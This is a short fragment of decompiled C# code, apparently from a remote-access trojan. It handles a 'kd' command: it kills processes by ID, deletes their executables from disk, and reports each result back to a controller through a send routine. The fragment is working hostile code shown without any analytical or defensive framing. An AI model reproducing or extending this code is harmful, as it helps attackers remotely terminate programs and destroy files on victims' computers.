 747 else if (Operators.CompareString(left2, "kd", false) == 0)
748 {
749 int num5 = 2;
750 int num6 = array.Length - 1;
751 for (int k = num5; k <= num6; k++)
752 {
753 try
754 {
755 string text5 = "";
756 Process process2 = Process.GetProcessById(Conversions.ToInteger(array[k]));
757 try
758 {
759 text5 = process2.MainModule.FileVersionInfo.FileName;
760 }
761 catch (Exception ex6)
762 {
763 try
764 {
765 text5 = process2.MainModule.FileName;
766 }
767 catch (Exception ex7)
768 {
769 }
770 }
771 process2.Kill();
772 OK.Send(string.Concat(new string[]
773 {
774 "proc",
775 OK.Y,
776 "RM",
777 OK.Y,
778 array[k]
779 }));
780 process2 = null;
781 Thread.Sleep(2000);
782 File.Delete(text5);
783 OK.Send(string.Concat(new string[]
784 {
785 "proc",
786 OK.Y,
787 "ER",
788 OK.Y,
789 "Deleted ",
790 text5
791 }));
792 }
793 catch (Exception ex8)
794 {
795 OK.Send(string.Concat(new string[]
796 {
797 "proc",
798 OK.Y,
799 "ER",
800 OK.Y,
801 ex8.Message
802 }));
803 }